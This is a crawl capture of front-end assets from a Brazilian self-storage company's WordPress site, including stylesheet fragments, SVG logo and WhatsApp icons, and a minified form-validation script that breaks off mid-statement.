2px;color:#777}#addressInput{width:auto!important;display:inline}.wpgmza-form-field{position:relative;overflow:hidden;margin-top:0;margin-bottom:5px;padding-top:25px}.wpgmza-form-field:last-of-type{margin-bottom:18px}.wpgmza-form-field--no-pad{display:block;padding-top:0}.wpgmza-form-field__label{display:block;color:#666;font-weight:400}#wpgmza-map .wpgmza-form-field__label--float{width:100%;position:absolute;top:37px;background:#fff;transition:all ease .3s}.wpgmza-form-field__input:focus~label{top:8px;color:#333;font-weight:700}.wpgmza-modern-store-locator .wpgmza_sl_search_button{cursor:pointer;font-size:15px;padding:0 .3em;height:100%;line-height:28px;color:#b7b7b7}#wpgmza_map .wpgmza-inner .wpgmza-form-field__input,#wpgmza_map .wpgmza-form-field input[type="text"],#wpgmza_map .wpgmza-form-field input[type="url"],#wpgmza_map .wpgmza-form-field input[type="password"],#wpgmza_map .wpgmza-form-field input[type="search"],#wpgmza_map .wpgmza-form-field input[type="number"],#wpgmza_map .wpgmza-form-field input[type="tel"],#wpgmza_map .wpgmza-form-field input[type="email"],#wpgmza_map .wpgmza-form-field textarea,#wpgmza_map .wpgmza-form-field select{padding:10px;padding-left:0;border:none;border-radius:0;transition:all .3s;background:none;box-shadow:none;font-family:Roboto,sans-serif}#wpgmza_map .wpgmza-inner .wpgmza-form-field__input:focus,#wpgmza_map .wpgmza-form-field input[type="text"]:focus,#wpgmza_map .wpgmza-form-field input[type="url"]:focus,#wpgmza_map .wpgmza-form-field input[type="password"]:focus,#wpgmza_map .wpgmza-form-field input[type="search"]:focus,#wpgmza_map .wpgmza-form-field input[type="number"]:focus,#wpgmza_map .wpgmza-form-field input[type="tel"]:focus,#wpgmza_map .wpgmza-form-field input[type="email"]:focus,#wpgmza_map .wpgmza-form-field textarea:focus,#wpgmza_map .wpgmza-form-field select:focus{background:none}.wpgmza_sl_main_div input[type="button"],.wpgmaps_directions_outer_div input[type="button"],.wpgmza-inner input[type="button"] .wpgmza_sl_main_div input[type="button"]{font-weight:500;text-transform:uppercase;letter-spacing:.05em}.ol-marker>img{max-width:none!important}

--- FILE ---
content_type: image/svg+xml
request_url: https://guardabens.com.br/wp-content/themes/twentytwentyone/estrutura/img/logo.svg
body_size: 3657
content:
<svg xmlns="http://www.w3.org/2000/svg" width="243" height="62.262" viewBox="0 0 243 62.262">
  <g id="Grupo_14" data-name="Grupo 14" transform="translate(-53 -164.667)">
    <g id="Grupo_1" data-name="Grupo 1" transform="translate(53 164.667)">
      <path id="Caminho_1" data-name="Caminho 1" d="M133.462,190.206l-8.429-2.827h6.923l.533-2.56h5.088l.632,2.56h7.781L140.967,165.1H129.3l-4.876,22.073-2.965-.994c1.824-1.3,2.752-3.487,2.752-6.914V165.1h-7.715v14.6c0,1.263-.532,1.762-2.062,1.762s-2.095-.5-2.095-1.762V165.1h-7.715v14.3c0,6.484,3.325,8.413,9.809,8.413a14.476,14.476,0,0,0,5.885-.971l11.629,3.9-30.49,12.243L87.71,190.335a.488.488,0,0,0-.15-.1l-6.686-2.684,5.876-1.741c1.606,1.254,3.98,1.864,7.46,1.864a82.27,82.27,0,0,0,8.646-.965V174.277H94.644l.033,5.387h1v1.663s-.7.033-1.13.033c-2.561,0-3.026-1.662-3.026-5.154,0-3.89.066-5.021,3.359-5.021,3.026,0,7.814.432,7.814.432V165.8a43.068,43.068,0,0,0-8.48-1.13c-7.482,0-10.475,2.86-10.475,11.539,0,4.048.53,6.95,2.175,8.825L79.4,186.962,53.679,176.637a.495.495,0,0,0-.5.84L69.09,190.635a.527.527,0,0,0-.016.063v19.908a.5.5,0,0,0,.274.443l31.779,15.827a.494.494,0,0,0,.44,0l32.027-15.828a.5.5,0,0,0,.275-.444V198.275l16.6-6.587H295.279v-.99H150.392Zm1.286-19.055h.831l1.2,7.782h-3.292ZM132.88,191.43V197.6l-9.264,3.676-19.066,1.527Zm-45.773-.307,11.855,10.911L71.049,190.467l8.3-2.459Zm-9.239-3.709-8.187,2.426-13.426-11.1Zm-7.8,4.018,30.79,12.459v21.744L70.064,210.3ZM132.88,210.3l-31.037,15.339V204.015l21.927-1.757a.5.5,0,0,0,.143-.033l8.968-3.558Zm.99-13.089v-6l14.1.41Z" transform="translate(-53 -164.667)" fill="#fff"/>
      <path id="Caminho_2" data-name="Caminho 2" d="M264.114,182.131h1.9l1.264,5.753h7.848l-2.195-7.582c1.6-1.3,2.46-3.359,2.46-6.484,0-6.684-3.126-8.213-9.61-8.213H256.4v22.28h7.715Zm-.033-10.441h1.7c1.264,0,1.829.732,1.829,2.128s-.531,2.229-1.629,2.229h-1.9Z" transform="translate(-162.612 -165.172)" fill="#fff"/>
      <path id="Caminho_3" data-name="Caminho 3" d="M321.114,176.412c0-7.415-3.059-10.807-10.807-10.807H300.9v22.28h9.743C318.388,187.884,321.114,183.827,321.114,176.412Zm-12.5,5.187v-9.71h1.363c2.993,0,3.358,1.43,3.358,4.523,0,3.259-.2,5.187-3.358,5.187Z" transform="translate(-186.591 -165.172)" fill="#fff"/>
      <path id="Caminho_4" data-name="Caminho 4" d="M351.679,187.884l.532-2.561H357.3l.632,2.561h7.782L360.69,165.6H349.018l-4.921,22.28Zm2.794-16.228h.83l1.2,7.782h-3.292Z" transform="translate(-209.872 -165.172)" fill="#fff"/>
      <path id="Caminho_5" data-name="Caminho 5" d="M427,181.566c0-3.259-.8-4.19-2.86-5.088,1.962-1.4,2.294-2.694,2.294-5.354,0-4.256-3.625-5.52-8.148-5.52H408.213v22.28h10.208C422.944,187.884,427,186.587,427,181.566Zm-11.073-10.874h1.7c1.263,0,1.829.465,1.829,1.7,0,1.3-.466,1.862-1.8,1.862h-1.728Zm0,12.037v-3.658h1.795c1.5,0,1.962.466,1.962,1.8,0,1.5-.432,1.862-1.962,1.862Z" transform="translate(-244.424 -165.172)" fill="#fff"/>
      <path id="Caminho_6" data-name="Caminho 6" d="M468.682,181.732h-8.977v-2h6.983v-6.085h-6.983v-1.9h8.977V165.6H451.99v22.279h16.692Z" transform="translate(-268.016 -165.172)" fill="#fff"/>
      <path id="Caminho_7" data-name="Caminho 7" d="M499.3,178.806h.5l5.054,9.078h7.615V165.6h-7.715v8.446h-.466l-5.121-8.446h-7.582v22.279H499.3Z" transform="translate(-289.352 -165.172)" fill="#fff"/>
      <path id="Caminho_8" data-name="Caminho 8" d="M548.2,179.83c2.328.366,2.561.432,2.561.9,0,.532-.4.765-1.729.765a75.351,75.351,0,0,1-8.347-.732l-.332,5.886a42.674,42.674,0,0,0,9.377,1.2c5.686,0,8.812-1.962,8.812-7.648,0-5.221-1.862-6.052-8.214-7.482-2.128-.466-2.361-.632-2.361-1.1s.333-.6,1.7-.6c3.258,0,7.948.5,7.948.5l.2-5.986a68.513,68.513,0,0,0-8.811-.865c-5.52,0-8.813,1.463-8.813,7.814C540.191,177.137,541.953,178.866,548.2,179.83Z" transform="translate(-315.547 -164.667)" fill="#fff"/>
    </g>
    <g id="Grupo_12" data-name="Grupo 12" transform="translate(177.865 192.689)">
      <g id="Grupo_2" data-name="Grupo 2" transform="translate(0 0.419)">
        <path id="Caminho_9" data-name="Caminho 9" d="M329.723,236.336a1.5,1.5,0,0,0-.45-.283,7.128,7.128,0,0,0-.775-.283q-.471-.147-1.141-.377a5.768,5.768,0,0,1-2.606-1.748,4.516,4.516,0,0,1-.953-2.963,4.229,4.229,0,0,1,.377-1.811,3.862,3.862,0,0,1,1.067-1.371,4.762,4.762,0,0,1,1.665-.858,7.483,7.483,0,0,1,2.167-.293q1.11,0,2.24.1a12.028,12.028,0,0,1,2.324.46v3.2h-4.5c-.321,0-.524.055-.607.167a.534.534,0,0,0-.125.314.706.706,0,0,0,.063.3.65.65,0,0,0,.282.262,4.059,4.059,0,0,0,.639.272q.419.147,1.152.356a6.448,6.448,0,0,1,2.889,1.633,4.111,4.111,0,0,1,1.046,2.973,4.606,4.606,0,0,1-.356,1.821,4.182,4.182,0,0,1-1.026,1.455,4.818,4.818,0,0,1-1.654.974,6.566,6.566,0,0,1-2.24.356q-.544,0-1.236-.021c-.46-.014-.935-.042-1.423-.083s-.97-.1-1.445-.178a11.276,11.276,0,0,1-1.3-.282v-3.2h5.234a1.077,1.077,0,0,0,.659-.147.466.466,0,0,0,.179-.377A.509.509,0,0,0,329.723,236.336Z" transform="translate(-323.798 -226.349)" fill="#cb221b"/>
      </g>
      <g id="Grupo_3" data-name="Grupo 3" transform="translate(11.889 4.188)">
        <path id="Caminho_10" data-name="Caminho 10" d="M354.324,241.87a.84.84,0,0,0,.6.188H359v2.785a12.223,12.223,0,0,1-2.2.461,18.255,18.255,0,0,1-1.884.1,7.1,7.1,0,0,1-2.46-.377,4.141,4.141,0,0,1-1.654-1.078,4.271,4.271,0,0,1-.931-1.706,8.168,8.168,0,0,1-.294-2.282,7.416,7.416,0,0,1,.325-2.282,4.266,4.266,0,0,1,1.015-1.707,4.545,4.545,0,0,1,1.759-1.078,7.7,7.7,0,0,1,2.554-.377,6.348,6.348,0,0,1,2.083.3,4.225,4.225,0,0,1,1.434.806,3.09,3.09,0,0,1,.827,1.141,3.423,3.423,0,0,1,.262,1.309,4.985,4.985,0,0,1-.136,1.172,2.5,2.5,0,0,1-.493,1.005,2.455,2.455,0,0,1-.962.7,3.946,3.946,0,0,1-1.55.262h-2.659A1.172,1.172,0,0,0,354.324,241.87Zm.147-3.779a1.339,1.339,0,0,0-.388.722h1a.717.717,0,0,0,.377-.115.379.379,0,0,0,.189-.345.452.452,0,0,0-.146-.346.537.537,0,0,0-.378-.136A.987.987,0,0,0,354.472,238.091Z" transform="translate(-349.582 -234.522)" fill="#cb221b"/>
      </g>
      <g id="Grupo_4" data-name="Grupo 4" transform="translate(23.466 0.209)">
        <path id="Caminho_11" data-name="Caminho 11" d="M378.878,225.894v10.887q0,.4.23.513a2.814,2.814,0,0,0,1.026.115v3.246a17.654,17.654,0,0,1-2.795-.042,3.515,3.515,0,0,1-1.654-.555,2.064,2.064,0,0,1-.8-1.224,8.714,8.714,0,0,1-.2-2.052V225.894Z" transform="translate(-374.69 -225.894)" fill="#cb221b"/>
      </g>
      <g id="Grupo_5" data-name="Grupo 5" transform="translate(29.6)">
        <path id="Caminho_12" data-name="Caminho 12" d="M394.346,225.587a8.489,8.489,0,0,1,1.183.419v2.785h-1.257a.862.862,0,0,0-.659.2.632.632,0,0,0-.179.429v.419h2.094v3.141h-2.094V240.3h-4.187v-7.328h-1.256v-2.512l1.256-.628V229a4.561,4.561,0,0,1,.22-1.455,2.956,2.956,0,0,1,.669-1.131,2.924,2.924,0,0,1,1.162-.722,5.181,5.181,0,0,1,1.717-.251A5.255,5.255,0,0,1,394.346,225.587Z" transform="translate(-387.992 -225.44)" fill="#cb221b"/>
      </g>
      <g id="Grupo_6" data-name="Grupo 6" transform="translate(42.389 0.419)">
        <path id="Caminho_13" data-name="Caminho 13" d="M421.653,236.336a1.511,1.511,0,0,0-.451-.283,7.2,7.2,0,0,0-.775-.283q-.471-.147-1.141-.377a5.769,5.769,0,0,1-2.607-1.748,4.518,4.518,0,0,1-.953-2.963,4.223,4.223,0,0,1,.377-1.811,3.851,3.851,0,0,1,1.067-1.371,4.759,4.759,0,0,1,1.664-.858,7.485,7.485,0,0,1,2.167-.293q1.11,0,2.24.1a12.023,12.023,0,0,1,2.324.46v3.2h-4.5c-.321,0-.524.055-.607.167a.534.534,0,0,0-.125.314.708.708,0,0,0,.063.3.644.644,0,0,0,.282.262,4.023,4.023,0,0,0,.639.272q.419.147,1.151.356a6.446,6.446,0,0,1,2.889,1.633A4.111,4.111,0,0,1,426.4,236.4a4.6,4.6,0,0,1-.355,1.821,4.184,4.184,0,0,1-1.026,1.455,4.821,4.821,0,0,1-1.653.974,6.569,6.569,0,0,1-2.241.356q-.545,0-1.234-.021t-1.424-.083q-.733-.063-1.445-.178a11.278,11.278,0,0,1-1.3-.282v-3.2h5.234a1.077,1.077,0,0,0,.659-.147.466.466,0,0,0,.179-.377A.511.511,0,0,0,421.653,236.336Z" transform="translate(-415.728 -226.349)" fill="#cb221b"/>
      </g>
      <g id="Grupo_7" data-name="Grupo 7" transform="translate(54.071 1.466)">
        <path id="Caminho_14" data-name="Caminho 14" d="M443.208,241.254a3.684,3.684,0,0,1-.89-2.585V234.69h-1.256v-2.513l1.256-.628,2.093-2.931H446.5v2.931H448.6v3.141H446.5v3.559a.633.633,0,0,0,.179.429.863.863,0,0,0,.658.2H448.6v2.785a8.438,8.438,0,0,1-1.183.419,5.28,5.28,0,0,1-1.329.146A3.734,3.734,0,0,1,443.208,241.254Z" transform="translate(-441.062 -228.619)" fill="#cb221b"/>
      </g>
      <g id="Grupo_8" data-name="Grupo 8" transform="translate(62.715 4.188)">
        <path id="Caminho_15" data-name="Caminho 15" d="M462.688,245.031a4.144,4.144,0,0,1-1.654-1.078,4.266,4.266,0,0,1-.931-1.706,9.01,9.01,0,0,1,0-4.564,4.268,4.268,0,0,1,.931-1.707,4.139,4.139,0,0,1,1.654-1.078,8.221,8.221,0,0,1,4.92,0,4.127,4.127,0,0,1,1.654,1.078,4.273,4.273,0,0,1,.932,1.707,9.038,9.038,0,0,1,0,4.564,4.271,4.271,0,0,1-.932,1.706,4.132,4.132,0,0,1-1.654,1.078,8.22,8.22,0,0,1-4.92,0Zm1.7-6.7a7.6,7.6,0,0,0,0,3.266.865.865,0,0,0,1.529,0,7.6,7.6,0,0,0,0-3.266.864.864,0,0,0-1.529,0Z" transform="translate(-459.809 -234.522)" fill="#cb221b"/>
      </g>
      <g id="Grupo_9" data-name="Grupo 9" transform="translate(74.71 4.188)">
        <path id="Caminho_16" data-name="Caminho 16" d="M485.824,234.731h3.769l.419,1.675h.042a3.243,3.243,0,0,1,.607-.911,3.158,3.158,0,0,1,.764-.586,2.937,2.937,0,0,1,.848-.3,4.654,4.654,0,0,1,.879-.083V238.5H492.1a6.912,6.912,0,0,0-1.131.073,1.906,1.906,0,0,0-.628.2.582.582,0,0,0-.272.325,1.479,1.479,0,0,0-.063.45V245.2h-4.188Z" transform="translate(-485.824 -234.522)" fill="#cb221b"/>
      </g>
      <g id="Grupo_10" data-name="Grupo 10" transform="translate(83.355 4.188)">
        <path id="Caminho_17" data-name="Caminho 17" d="M505.2,235.087q1.192-.251,2.365-.408a16.9,16.9,0,0,1,2.24-.157,12.022,12.022,0,0,1,1.906.136,3.41,3.41,0,0,1,1.412.534,2.51,2.51,0,0,1,.88,1.1,4.671,4.671,0,0,1,.3,1.832V245.2h-3.769l-.419-1.047h-.041a2.7,2.7,0,0,1-1.1.994,3.668,3.668,0,0,1-1.476.261,2.7,2.7,0,0,1-1.3-.293,2.8,2.8,0,0,1-.911-.775,3.3,3.3,0,0,1-.544-1.1,4.616,4.616,0,0,1-.178-1.287,3.655,3.655,0,0,1,.367-1.759,2.78,2.78,0,0,1,.889-1.015,3.064,3.064,0,0,1,1.12-.461,5.717,5.717,0,0,1,1.078-.115h2.093v-.314a.347.347,0,0,0-.157-.325,1.546,1.546,0,0,0-.68-.095H505.2Zm4.187,5.925a.84.84,0,0,0-.429.116c-.133.077-.2.248-.2.513,0,.293.076.471.23.534a1.085,1.085,0,0,0,.4.094.905.905,0,0,0,.209-.031.713.713,0,0,0,.241-.115.689.689,0,0,0,.2-.251.987.987,0,0,0,.083-.439v-.419Z" transform="translate(-504.571 -234.522)" fill="#cb221b"/>
      </g>
      <g id="Grupo_11" data-name="Grupo 11" transform="translate(106.528 4.188)">
        <path id="Caminho_18" data-name="Caminho 18" d="M559.57,241.87a.84.84,0,0,0,.6.188h4.083v2.785a12.217,12.217,0,0,1-2.2.461,18.25,18.25,0,0,1-1.884.1,7.1,7.1,0,0,1-2.46-.377,4.142,4.142,0,0,1-1.654-1.078,4.27,4.27,0,0,1-.931-1.706,8.168,8.168,0,0,1-.293-2.282,7.418,7.418,0,0,1,.324-2.282,4.267,4.267,0,0,1,1.015-1.707,4.544,4.544,0,0,1,1.76-1.078,7.694,7.694,0,0,1,2.554-.377,6.348,6.348,0,0,1,2.083.3,4.227,4.227,0,0,1,1.434.806,3.1,3.1,0,0,1,.827,1.141,3.434,3.434,0,0,1,.261,1.309,4.983,4.983,0,0,1-.136,1.172,2.522,2.522,0,0,1-.491,1.005,2.468,2.468,0,0,1-.963.7,3.948,3.948,0,0,1-1.55.262h-2.658A1.17,1.17,0,0,0,559.57,241.87Zm.147-3.779a1.339,1.339,0,0,0-.387.722h1a.72.72,0,0,0,.377-.115.379.379,0,0,0,.188-.345.453.453,0,0,0-.146-.346.537.537,0,0,0-.378-.136A.989.989,0,0,0,559.717,238.091Z" transform="translate(-554.828 -234.522)" fill="#cb221b"/>
      </g>
    </g>
    <g id="Grupo_13" data-name="Grupo 13" transform="translate(272.446 195.357)">
      <path id="Caminho_19" data-name="Caminho 19" d="M529.226,245.232c.108-.567.22-1.154.342-1.789a.461.461,0,0,1,.45-.38c1.6.044,3.178.711,4.785-.211l-2.95-.687a.462.462,0,0,1-.344-.544l.374-1.707a5,5,0,0,0-.54-.344,3.763,3.763,0,0,1-2.185-4.9,3.073,3.073,0,0,1,2.508-2.111,13.2,13.2,0,0,1,2.523-.251,4.166,4.166,0,0,0,3.333-1,.452.452,0,0,1,.563.035l1.517,1.394a.468.468,0,0,1,.048.625,3.72,3.72,0,0,0-.674,2.717c.191,2.225-.515,3.034-2.695,3.583-.284.071-.566.149-.948.25.394.8,1.087.516,1.6.634,1.667.389,2.267.949,2.355,2.3a2.876,2.876,0,0,1-1.9,3.16,12.654,12.654,0,0,1-7.9-.276A.446.446,0,0,1,529.226,245.232Zm4.1-8.122c1.566.229,1.857-.1,1.477-1.687a.457.457,0,0,0-.44-.346c-1.43,0-1.6.2-1.42,1.642A.457.457,0,0,0,533.326,237.11Z" transform="translate(-528.919 -231.226)" fill="#cb221b"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://guardabens.com.br/wp-content/themes/twentytwentyone/estrutura/img/whats.svg
body_size: 282
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="18.002" height="18.002" viewBox="0 0 18.002 18.002">
  <defs>
    <clipPath id="clip-path">
      <rect width="18.002" height="18.002" fill="none"/>
    </clipPath>
  </defs>
  <g id="XMLID_468_" clip-path="url(#clip-path)">
    <path id="XMLID_469_" d="M89.483,85.337c-.035-.017-1.347-.663-1.581-.747a.908.908,0,0,0-.306-.068.52.52,0,0,0-.442.262c-.131.195-.528.659-.651.8-.016.018-.038.04-.051.04s-.215-.084-.276-.11a6.906,6.906,0,0,1-2.623-2.33.145.145,0,0,1-.022-.052.423.423,0,0,1,.077-.091c.071-.071.149-.164.224-.254.035-.043.071-.086.106-.126a1.414,1.414,0,0,0,.213-.338l.029-.059a.612.612,0,0,0-.018-.576c-.031-.062-.585-1.4-.644-1.54-.142-.339-.329-.5-.589-.5-.024,0,0,0-.1,0a3.146,3.146,0,0,0-1.091.281,2.284,2.284,0,0,0-.847,1.943,4.189,4.189,0,0,0,.908,2.306l.037.054A8.55,8.55,0,0,0,85.5,87.42a5.964,5.964,0,0,0,2.215.566h0a3.461,3.461,0,0,0,.36-.021l.064-.006a2.328,2.328,0,0,0,1.623-1.149,1.816,1.816,0,0,0,.1-1.2A.828.828,0,0,0,89.483,85.337Z" transform="translate(-76.162 -74.993)" fill="#fff"/>
    <path id="XMLID_470_" d="M9.161,0A8.819,8.819,0,0,0,.319,8.776a8.711,8.711,0,0,0,1.212,4.438L.013,17.693a.234.234,0,0,0,.292.3l4.671-1.484A8.856,8.856,0,0,0,18,8.776,8.819,8.819,0,0,0,9.161,0Zm0,15.722a7,7,0,0,1-3.854-1.149.234.234,0,0,0-.2-.027l-2.34.744.755-2.229a.234.234,0,0,0-.033-.213A6.852,6.852,0,0,1,2.157,8.776a7,7,0,1,1,7,6.947Z" transform="translate(0)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://guardabens.com.br/wp-content/litespeed/js/39b050b3ce9ba719d73957ebd76abf74.js?ver=b329c
body_size: 6521
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new 